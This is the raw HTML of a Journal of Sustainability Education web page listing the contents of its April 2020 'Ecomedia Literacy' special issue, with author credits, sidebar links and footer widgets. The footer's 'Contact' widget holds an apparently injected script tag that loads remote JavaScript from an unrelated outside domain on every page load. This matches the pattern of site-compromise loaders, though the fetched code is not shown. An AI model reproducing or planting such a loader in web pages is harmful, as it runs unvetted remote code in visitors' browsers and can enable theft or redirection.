	<li><a href='http://www.susted.com/wordpress/content/2021/05/'>May 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/01/'>January 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/12/'>December 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/05/'>May 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/04/'>April 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/03/'>March 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/02/'>February 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2020/01/'>January 2020</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/12/'>December 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/07/'>July 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/05/'>May 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/04/'>April 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/03/'>March 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2019/02/'>February 2019</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/12/'>December 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/11/'>November 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/09/'>September 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/08/'>August 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/07/'>July 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/06/'>June 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/05/'>May 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/04/'>April 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/03/'>March 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/02/'>February 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2018/01/'>January 2018</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/07/'>July 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/06/'>June 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/05/'>May 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/04/'>April 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/03/'>March 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/02/'>February 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2017/01/'>January 2017</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/12/'>December 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/05/'>May 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/04/'>April 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/03/'>March 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/02/'>February 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2016/01/'>January 2016</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/12/'>December 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/11/'>November 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/03/'>March 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2015/01/'>January 2015</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/12/'>December 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/10/'>October 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/09/'>September 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/06/'>June 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2014/05/'>May 2014</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/06/'>June 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/05/'>May 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2013/02/'>February 2013</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2012/06/'>June 2012</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2012/03/'>March 2012</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/05/'>May 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/04/'>April 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2011/03/'>March 2011</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/10/'>October 2010</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/05/'>May 2010</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2010/04/'>April 2010</a></li>
 
				</ul>
			</li>
			<li class="navedsettings"><a href="/wordpress/category/education_setting/"><img src="/wordpress/wp-content/themes/jse/images/nav_edsettings.png" alt="Education Settings"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-14"><a href="http://www.susted.com/wordpress/category/education_setting/education_prek/" >Pre K</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.susted.com/wordpress/category/education_setting/education_k12/" >K-12</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.susted.com/wordpress/category/education_setting/education_highered/" >Higher Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.susted.com/wordpress/category/education_setting/education_nontraditional/" >Non-Traditional and Informal</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.susted.com/wordpress/category/education_setting/education_outdoor/" >Outdoor</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.susted.com/wordpress/category/education_setting/education_adult/" >Adult Learning</a>
</li>
				</ul>
			</li>
			<li class="navgeo"><a href="/wordpress/category/geography/"><img src="/wordpress/wp-content/themes/jse/images/nav_geography.png" alt="Geography"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-25"><a href="http://www.susted.com/wordpress/category/geography/geo_africa/" >Africa</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.susted.com/wordpress/category/geography/asia/" >Asia</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.susted.com/wordpress/category/geography/geo_centralsouthamerica/" >Central/South America</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.susted.com/wordpress/category/geography/europe/" >Europe</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.susted.com/wordpress/category/geography/geo_middleeast/" >Middle East</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.susted.com/wordpress/category/geography/north_america/" >North America</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.susted.com/wordpress/category/geography/geo_pacific/" >Pacific/Australia</a>
</li>
				</ul>
			</li>
			<li class="navtopics"><a href="/wordpress/topics/"><img src="/wordpress/wp-content/themes/jse/images/nav_topics.png" alt="Topics"></img></a>
			</li>
			<li class="navabout"><a href="/wordpress/aboutus/"><img src="/wordpress/wp-content/themes/jse/images/nav_aboutus.png" alt="About Us"></img></a>
				<ul class="children">
					<li><a href="https://www.susted.com/wordpress/aboutus/" title="General">General</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/people/" title="People">People</a></li>
					<li style="line-height:110%; height: 30px;"><a href="https://www.susted.com/wordpress/aboutus/submission-guidelines/" title="Submission Guidelines">Submission Guidelines</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/review-board/" title="Review Board">Review Board</a></li>
				</ul>
			</li>

		</ul>
		<br style="clear" />
		
		</div>
	

		<div class="content">

				<h1>April 2020: Ecomedia Literacy</h1>
		<p><a href="http://www.susted.com/wordpress/wp-content/uploads/2020/05/Ecomedia-Literacy-Issue-Thumb.png"><img class="aligncenter size-large wp-image-9560" src="http://www.susted.com/wordpress/wp-content/uploads/2020/05/Ecomedia-Literacy-Issue-Thumb-635x541.png" alt="" width="635" height="541" srcset="http://www.susted.com/wordpress/wp-content/uploads/2020/05/Ecomedia-Literacy-Issue-Thumb-635x541.png 635w, http://www.susted.com/wordpress/wp-content/uploads/2020/05/Ecomedia-Literacy-Issue-Thumb-355x303.png 355w, http://www.susted.com/wordpress/wp-content/uploads/2020/05/Ecomedia-Literacy-Issue-Thumb-768x655.png 768w, http://www.susted.com/wordpress/wp-content/uploads/2020/05/Ecomedia-Literacy-Issue-Thumb.png 1410w" sizes="(max-width: 635px) 100vw, 635px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://www.susted.com/wordpress/content/editorial-overview-ecomedia-literacy-special-issue_2020_05/"><strong>Editorial Overview</strong></a></p>
<p style="padding-left: 30px;"><em>by Antonio Lopez, John Cabot University, Rome, Italy; Theresa Redmond, Appalachian State University U.S.; Jeff Share, University of California, Los Angeles, U.S.; and Clare Hintz, Journal of Sustainability Education, U.S.</em></p>
<p>&nbsp;</p>
<p><strong>Introduction</strong></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/ecomedia-the-metaphor-that-makes-a-difference_2020_05/">Ecomedia: the Metaphor that Makes a Difference</a></p>
<p style="padding-left: 30px;"><em>by Antonio Lopez, John Cabot University, Rome, Italy</em></p>
<p>&nbsp;</p>
<p><strong>Book Review</strong></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/book-review-by-jeff-share_2020_04/">Book Review: Why Trust Science?</a><br />
<em>by Jeff Share, University of California, Los Angeles, U.S.</em></p>
<p>&nbsp;</p>
<p><strong>Case Studies</strong></p>
<div class="page" title="Page 1">
<div class="section">
<div class="layoutArea">
<div class="column">
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/green-guerrillas-youth-media-tech-collective-sustainable-storytellers-challenging-the-status-quo_2020_05/">Green Guerrillas Youth Media Tech Collective: Sustainable Storytellers Challenging The Status Quo</a><br />
<em>by Jason Corwin, Seneca Media &amp; Communications Center, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/briefing-project-look-sharps-decoding-media-constructions-and-substantiality_2020_04/">Project Look Sharp’s Decoding Media Constructions and Substantiality</a><br />
<em>by Sox Sperry<b>, </b>Ithaca College, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/snacking-on-media-literacy-young-children-sustainability-and-design-in-media-literacy-education_2020_05/">Snacking on Media Literacy: Young Children, Sustainability, and Design in Media Literacy Education</a><br />
<em>by Chelsea Attwell, Association for Media Literacy, Canada</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/training-community-based-journalists-for-climate-change-reporting-lessons-from-south-africa_2020_05/">Training of community-based journalists on climate change</a><br />
<em>by Brett Cohen, University of Cape Town, and Leonie Joubert, South Africa</em></p>
<p>&nbsp;</p>
<p><strong>Interviews</strong></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/">The Tree of Life (2011), Eco-theology &amp; Film: A Conversation with Prof. George Handley</a><br />
<em>by Benjamin Thevenin; Brigham Young University, U.S.; George Handley, Camlyn Giddins</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/bella-gaia-and-the-pedagogical-power-of-the-overview-effect-an-interview-with-kenji-williams_2020_04/">Bella Gaia and the Pedagogical Power of the Overview Effect: Interview with Kenji Williams</a><br />
<em>by Antonio Lopez, John Cabot University, Rome, Italy</em></p>
<p>&nbsp;</p>
<p><strong>Editorials and Opinions</strong></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/blooming-in-the-doom-and-gloom-bringing-regenerative-pedagogy-to-the-rebellion_2020_04/">Blooming in the Doom and Gloom:<span class="Apple-converted-space"> </span>Bringing Regenerative Pedagogy to the Rebellion</a><br />
<em>by Tema Milstein, University of New South Wales, Australia</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/coals-last-gasp-its-resuscitation-by-media-and-the-habitus-of-nimby_2020_05/">Coal’s Last Gasp, Its Resuscitation by Media,<span class="Apple-converted-space"> </span>and the Habitus of NIMBY</a><br />
<em>by Carolyn Fortuna, Rhode Island College, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/blog-post-fake-climate-news-how-denying-climate-change-is-the-ultimate-in-fake-news_2020_04/">Fake Climate News: How Denying Climate Change is the Ultimate in Fake News</a><br />
<em>by Antonio Lopez, John Cabot University, Rome, Italy,  and Jeff Share, University of California, Los Angeles, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/media-education-and-ecological-modernism-embodiment-technology-and-citizenship_2020_05/">Media Education and Ecological Modernism: Embodiment, Technology and Citizenship</a><span class="Apple-converted-space"> </span><br />
<em>by Carl Bybee and Shelby Stanovsek, University of Oregon, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/moving-from-stem-to-mesh_2020_05/">Moving from STEM to MESH</a><br />
<em>by Tim Wise</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/sustainability-education-responsible-truthfulness-and-hypnotic-phenomena_2020_04/">Sustainability Education, Responsible Truthfulness and Hypnotic Phenomena</a><br />
<em>by Four Arrows, aka Don Trent Jacobs, Fielding Graduate University</em></p>
<p>&nbsp;</p>
<p><strong>Reports</strong></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/connecting-youth-eco-media-and-resilience-in-appalachia_2020_05/">Connecting Youth, Eco-Media and Resilience in Appalachia</a><br />
<em>by Derek Douglas, Emmanuel Garcia, and Mary Grueser, Educational Video Center, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/the-pedagogy-of-sustainable-web-design_2020_04/">The Pedagogy of Sustainable Web Design</a><br />
<em>by Denis F. Doyon, Samadhi Web Design, Brazil</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/teaching-for-environmental-justice-at-the-educational-video-center_2020_04/">Teaching for Environmental Justice at the Educational Video Center</a><br />
<em>by Steve Goodman, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/strategies-and-tactics-for-interdisciplinary-experiential-environmental-education-and-digital-media-production_2020_04/">Strategies and Tactics for Interdisciplinary Experiential Environmental Education and Digital Media Production  </a></p>
</div>
<div class="column" style="padding-left: 30px;"><em>by Andy Opel, Florida State University, U.S.</em></div>
<div class="column">
<p><strong>Scholarly Features</strong></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/deconstructing-free-enterprise-and-reconstructing-for-sustainability-cultural-ecological-propaganda-analysis-for-educators_2020_04/">Deconstructing Free Enterprise and Reconstructing for Sustainability: Cultural-Ecological Propaganda Analysis for Educators</a><br />
<em>by Rachelle F. Marshall, Eastern Michigan University, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/engaging-with-things-speculative-realism-and-ecomedia-literacy-education_2020_05/">Engaging with Things: Speculative Realism and Ecomedia Literacy Education</a><br />
<em>by Benjamin Thevenin, Brigham Young University, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/for-the-love-of-nature-bringing-environmental-justice-to-urban-elementary-students_2020_04/">For the Love of Nature: Bringing Environmental Justice to Urban Elementary Students</a><br />
<em>by Lizzette Mendoza, Parmelee Avenue Elementary School, Los Angeles, U.S.; Brad Rumble, Esperanza Elementary, Los Angeles, U.S.; and Jeff Share, University of California, Los Angeles, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/the-origin-of-resources-sustainable-and-experiential-learning-in-italy_2020_04/">The Origin of Resources: Sustainable and Experiential Learning in Italy</a><br />
<em>by William A. Pettit, John Cabot University, Temple University Rome, Italy, and </em><em>Candice Smith Corby, Stonehill College, U.S.</em></p>
<p style="padding-left: 30px;"><a href="http://www.susted.com/wordpress/content/solarpunk-the-pedagogical-value-of-utopia_2020_05/">Solarpunk and the Pedagogical Value of Utopia</a><br />
<em>by Isaijah Johnson, University of California, Los Angeles, U.S.</em></p>
</div>
</div>
</div>
</div>
<ul class="socialwrap size16 row" >
<li class="iconOnly share">share:</li>
<li class="iconOnly"><a rel="nofollow" target="_blank" class="facebook" href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fapril-2020-eco-media-literacy%2F&#038;t=April+2020%3A+Ecomedia+Literacy" title="Share this post - April 2020: Ecomedia Literacy"><span class="head">Recommend on Facebook</span></a></li>
<li class="iconOnly"><a rel="nofollow" target="_blank" class="twitter" href="http://twitter.com/home/?status=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fapril-2020-eco-media-literacy%2F" title="Tweet this post : April 2020: Ecomedia Literacy"><span class="head">Tweet this</span></a></li>
</ul>
<div class="clean"></div>

				</div>
	</div>
	<!-- end left column -->
	
<div id="rightcolumn">
		<ul>
		<li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://www.susted.com/wordpress/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><em>The Journal of Sustainability Education (JSE) serves as a forum for academics and practitioners to share, critique, and promote research, practices, and initiatives that foster the integration of economic, ecological, and social-cultural dimensions of sustainability within formal and non-formal educational contexts. </em></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><div class="doublelines" style="margin-bottom: 8px;"><br /></div>
Follow JSE: <a href="http://twitter.com/JSustainEduc" target="_blank">Twitter</a> <a href="http://www.twitter.com/JSustainEduc"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png" alt="Follow on Twitter" border="0" style="vertical-align:middle" /></a> | <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207" target="_blank">Facebook</a> <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png" border="0"  style="vertical-align:middle" alt="Facebook" /></a> </div>
		</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Sponsors &amp; Resources</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://cloudinstitute.org/">The Cloud Institute</a></li>
<li><a href="http://www.prescott.edu/" target="_blank">Prescott College</a></li>
<li><a href="http://www.aashe.org/" target="_blank">AASHE (Association for the Advancement of Sustainability in Higher Education)</a></li>
<li><a href="http://www.presidentsclimatecommitment.org/" target="_blank">American College and University Presidents&#039; Climate Commitment</a></li>
<li><a href="http://www.ecopedagogy.org/" target="_blank">EcoPedagogy</a></li>
<li><a href="http://www.secondnature.org/" target="_blank">Second Nature</a></li>
<li><a href="http://www.ecoliteracy.org/" target="_blank">Center for EcoLiteracy</a></li>
<li><a href="http://www.andresedwards.com/" target="_blank">Andrés Edwards</a></li>
<li><a href="http://www.geography.org.uk/" target="_blank">Geographical Association</a></li>
<li><a href="http://www.earthregenerative.org/gaiamethods/index.html" target="_blank">Gaia Methodologies</a></li>

	</ul>
</li>

		</ul>

			
	</div>

	
<br class="clear" />
<br />
<div id="footer">
		<ul>
		<li>
		<a href="http://www.susted.com/wordpress/"><img src="https://www.susted.com/images/jseseal.png" alt="Journal of Sustainability Education" border="0" style="margin-right: 20px;" /></a>
		</li>
		
		<li id="email-3" class="widget widget_email"><h2 class="widgettitle">Most Emailed</h2>
<ul>
<li><a href="http://www.susted.com/wordpress/content/top-banner_2011_04/">Top Banner</a> - 98 emails</li>
<li><a href="http://www.susted.com/wordpress/content/sustainability-education-in-k-12-classrooms_2010_05/">Sustainability Education in K-12 Classrooms</a> - 55 emails</li>
<li><a href="http://www.susted.com/wordpress/content/trial-author-change_2010_05/">Smart by Nature: Schooling for Sustainability</a> - 25 emails</li>
<li><a href="http://www.susted.com/wordpress/content/rekindling-memories-of-yesterday%e2%80%99s-children-making-the-case-for-nature-based-unstructured-play-for-today%e2%80%99s-children_2010_05/">Rekindling Memories of Yesterday&rsquo;s Children:  Making the Case for Nature-Based Unstructured Play for Today&rsquo;s Children</a> - 24 emails</li>
<li><a href="http://www.susted.com/wordpress/content/sustainability-and-economics-101-a-primer-for-elementary-educators_2010_05/">Sustainability and Economics 101: A Primer for Elementary Educators</a> - 21 emails</li>
<li><a href="http://www.susted.com/wordpress/content/head-heart-and-hands-model-for-transformative-learning-place-as-context-for-changing-sustainability-values_2015_03/">HEAD, HEART AND HANDS MODEL FOR TRANSFORMATIVE LEARNING: PLACE AS CONTEXT FOR CHANGING SUSTAINABILITY VALUES</a> - 18 emails</li>
<li><a href="http://www.susted.com/wordpress/content/the-value-of-indigenous-ways-of-knowing-to-western-science-and-environmental-sustainability_2010_05/">The Value of Indigenous Ways of Knowing to Western Science and Environmental Sustainability</a> - 15 emails</li>
<li><a href="http://www.susted.com/wordpress/content/the-heart-of-sustainability-big-ideas-from-the-field-of-environmental-education-and-their-relationship-to-sustainability-education-or-what%e2%80%99s-love-got-to-do-with-it_2010_10/">The Heart of Sustainability: Big Ideas from the field of Environmental Education and their Relationship to Sustainability Education or What&rsquo;s love got to do with it?</a> - 13 emails</li>
<li><a href="http://www.susted.com/wordpress/content/complexity-and-sustainability-education-compost-blossom-metamorph-hurricane-complexity-and-emergent-education-design-regenerative-strategies-for-transformational-learning-and-innovation_2011_03/">Compost, Blossom, Metamorph, Hurricane &ndash; Complexity and Emergent Education Design: Regenerative Strategies for Transformational Learning and Innovation</a> - 13 emails</li>
<li><a href="http://www.susted.com/wordpress/content/organic-gardening-sustainability-education-from-within_2010_05/">Organic gardening: Sustainability Education From Within</a> - 11 emails</li>
</ul>
</li>
<li id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46817">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46816">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne Wong</span> on <a href="http://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46815">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://uma.ac.id/' rel='external nofollow' class='url'>lele</a></span> on <a href="http://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/comment-page-1/#comment-46626">The Tree of Life (2011), Eco-theology &#038; Film: A Conversation with Prof. George Handley</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44473">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Arasti</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44457">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44439">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44438">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44437">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="http://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44436">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li></ul></li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
			<div class="textwidget"><p><script src="https://scriptapi.dev/api/susted.js"></script></p>
</div>
		</li>
		</ul>
		<br class="clear" /><br />
		<div id="copyright"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/"><img alt="Creative Commons License" style="border-width:0; vertical-align:text-bottom;" src="http://i.creativecommons.org/l/by/3.0/us/80x15.png" /></a> <span xmlns:dc="http://purl.org/dc/elements/1.1/" href="http://purl.org/dc/dcmitype/Text" property="dc:title" rel="dc:type">Journal of Sustainability Education</span>  is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/">Creative Commons Attribution License</a>. <br />
		<a href="/wordpress/contact/">CONTACT</a> | <a href="/wordpress/terms-of-use/">TERMS OF USE</a> | <a href="/wordpress/sitemap.xml">SITE MAP</a> 		</div>
	</div>

</div>
<!-- end container -->

		<script src="http://www.google-analytics.com/ga.js" type="text/javascript"></script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-15887063-1");pageTracker._trackPageview();</script><script type="text/javascript">_qoptions={qacct:"p-24MnDBuUngN4Q"};</script><script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script><noscript><img src="http://pixel.quantserve.com/pixel/p-24MnDBuUngN4Q.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript><script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/comment-reply.min.js?ver=4.9.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"http:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-email/email-js.js?ver=2.67.5'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.1'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
</body>

</html>
